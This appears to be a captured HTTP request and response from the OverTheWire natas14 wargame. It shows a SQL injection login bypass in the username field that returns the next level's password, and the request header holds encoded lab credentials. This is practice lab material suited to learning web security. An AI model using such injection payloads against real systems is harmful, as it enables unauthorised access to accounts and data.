 Request
Raw Params Headers Hex
POST /index.php HTTP/1.1
Host: natas14.natas.labs.overthewire.org
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:75.0) Gecko/20100101
Firefox/75.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 33
Origin: http://natas14.natas.labs.overthewire.org
Authorization: Basic
bmF0YXMxNDpMZzk2TTEwVGRmYVB5VkJrSmRqeW1ibGxRNUw2cWRsMQ==
Connection: close
Referer: http://natas14.natas.labs.overthewire.org/
Upgrade-Insecure-Requests: 1
username=1" or 1=1 #&password=123
Response
Raw Headers Hex HTML Render
Vary: Accept-Encoding
Content-Length: 991
Connection: close
Content-Type: text/html; charset=UTF-8
<html>
<head>
<!-- This stuff in the header has nothing to do with the level -->
<link rel="stylesheet" type="text/css" href="http://natas.labs.overthewire.org/css/level.css">
<link rel="stylesheet" href="http://natas.labs.overthewire.org/css/jquery-ui.css" />
<link rel="stylesheet" href="http://natas.labs.overthewire.org/css/wechall.css" />
<script src="http://natas.labs.overthewire.org/js/jquery-1.9.1.js"></script>
<script src="http://natas.labs.overthewire.org/js/jquery-ui.js"></script>
<script src=http://natas.labs.overthewire.org/js/wechall-data.js></script><script
src="http://natas.labs.overthewire.org/js/wechall.js"></script>
<script>var wechallinfo = { "level": "natas14", "pass":
"Lg96M10TdfaPyVBkJdjymbllQ5L6qdl1" };</script></head>
<body>
<h1>natas14</h1>
<div id="content">
Successful login! The password for natas15 is
AwWj0w5cvxrZiONgZ9J5stNVkmxdk39J<br><div id="viewsource"><a
href="index-source.html">View sourcecode</a></div>
</div>
</body>
</html>